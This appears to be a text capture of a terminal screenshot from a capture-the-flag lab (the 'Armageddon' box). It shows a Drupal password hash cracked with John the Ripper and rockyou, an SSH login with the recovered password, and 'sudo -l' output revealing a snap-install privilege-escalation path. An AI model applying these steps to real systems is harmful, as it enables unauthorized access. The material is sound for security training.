 http://10.10.10.233/ - M...
brucetherealadmin@ar...
2 Thunar
11:02
brucetherealadmin@armageddon:~
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × brucetherealadmin@armageddon:~ ×
┌──(root💀kali)-[/home/kali/Downloads]
└─# cp /usr/share/wordlists/rockyou.txt.gz .
┌──(root💀kali)-[/home/kali/Downloads]
└─# john hash --wordlist=rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo (?)
1g 0:00:00:00 DONE (2021-07-23 07:01) 2.777g/s 644.4p/s 644.4c/s 644.4C/s tiffany..harley
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(root💀kali)-[/home/kali/Downloads]
└─# ssh brucetherealadmin@10.10.10.233
The authenticity of host '10.10.10.233 (10.10.10.233)' can't be established.
ECDSA key fingerprint is SHA256:bC1R/FE5sI72ndY92lFyZQt4g1VJoSNKOeAkuuRr4Ao.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.233' (ECDSA) to the list of known hosts.
brucetherealadmin@10.10.10.233's password:
Last login: Fri Jul 23 12:08:01 2021 from 10.10.14.131
[brucetherealadmin@armageddon ~]$ cd /home
[brucetherealadmin@armageddon home]$ ls -lrt
total 0
drwx------. 2 1001 dirty_sock 83 Jul 23 10:13 dirty_sock
drwx------. 3 brucetherealadmin brucetherealadmin 218 Jul 23 12:05 brucetherealadmin
[brucetherealadmin@armageddon home]$ cd brucetherealadmin/
[brucetherealadmin@armageddon ~]$ ls -lrt
total 608
-r--------. 1 brucetherealadmin brucetherealadmin 33 Jul 23 08:30 user.txt
-rwxrwxrwx. 1 brucetherealadmin brucetherealadmin 455062 Jul 23 08:35 linpeas.sh
-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 126670 Jul 23 09:22 out_lin.txt
-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 10 Jul 23 09:33 snap
-rwxr-xr-x. 1 brucetherealadmin brucetherealadmin 8696 Jul 23 09:43 dirty_sockv2.py
-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 4096 Jul 23 10:11 alsh.snap
-rwxrwxr-x. 1 brucetherealadmin brucetherealadmin 8696 Jul 23 12:05 dirty.py
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1
LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="
LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *
[brucetherealadmin@armageddon ~]$